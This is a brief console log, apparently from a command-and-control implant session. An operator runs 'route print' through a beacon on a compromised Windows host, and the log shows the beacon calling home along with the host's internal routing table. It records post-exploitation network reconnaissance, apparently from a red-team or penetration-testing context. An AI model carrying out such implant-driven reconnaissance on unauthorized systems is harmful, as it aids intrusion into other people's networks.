 beacon> shell route print
[*] Tasked beacon to run: route print
[+] host called home, sent: 42 bytes
[+] received output:
===========================================================================
接口列表
 11...00 0c 29 1b 32 dc ......Intel(R) PRO/1000 MT Network Connection
  1...........................Software Loopback Interface 1
 12...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
===========================================================================
IPv4 路由表
===========================================================================
活动路由:
网络目标        网络掩码          网关       接口   跃点数
          0.0.0.0          0.0.0.0     10.210.100.2    10.210.100.20    266
     10.210.100.0    255.255.255.0            在链路上     10.210.100.20    266
    10.210.100.20  255.255.255.255            在链路上     10.210.100.20    266
   10.210.100.255  255.255.255.255            在链路上     10.210.100.20    266
        127.0.0.0        255.0.0.0            在链路上         127.0.0.1    306
        127.0.0.1  255.255.255.255            在链路上         127.0.0.1    306
  127.255.255.255  255.255.255.255            在链路上         127.0.0.1    306
        224.0.0.0        240.0.0.0            在链路上         127.0.0.1    306
        224.0.0.0        240.0.0.0            在链路上     10.210.100.20    266